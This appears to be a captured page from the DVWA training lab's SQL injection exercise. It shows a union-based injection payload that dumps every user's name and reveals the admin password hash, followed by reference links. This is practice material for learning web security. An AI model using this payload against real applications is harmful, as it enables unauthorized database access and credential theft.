 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: admin
Surname: admin
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: Hack
Surname: Me
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: Bob
Surname: Smith
ID: 1' OR '1'='1' union select password, first_name from users where first_name='admin
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/